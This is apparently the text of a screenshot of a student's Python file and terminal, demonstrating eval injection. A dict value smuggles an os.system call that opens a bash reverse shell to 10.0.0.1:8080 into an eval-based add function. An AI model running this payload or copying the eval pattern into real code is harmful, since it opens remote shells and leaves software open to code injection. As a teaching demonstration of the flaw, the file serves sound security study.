 Users > mac > Documents > MSCS > NECS0736 > test.py > ...
1 def hydeadd(a, b):
2   return eval("%s + %s" % (a, b))
3
4 # Such an input might be a JSON response to a network request
5 heavendict = {
6   "a": "1",
7   "b": "2",
8   "c": "__import__('os').system('bash -i >& /dev/tcp/10.0.0.1/8080 0>&1')#",
9   "d": "2"
10 }
11
12 result = hydeadd(heavendict['a'], heavendict['b'])
13 print("The 1st is %d." % result)
14
15 result = hydeadd(heavendict['c'], heavendict['d'])
16 print("The 2nd is %d." % result)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: Python
MacBook-Air-khxng-Vuttawat:~ mac$ /usr/local/bin/python3 /Users/mac/Documents/MSCS/NECS0736/test.py
The 1st is 3.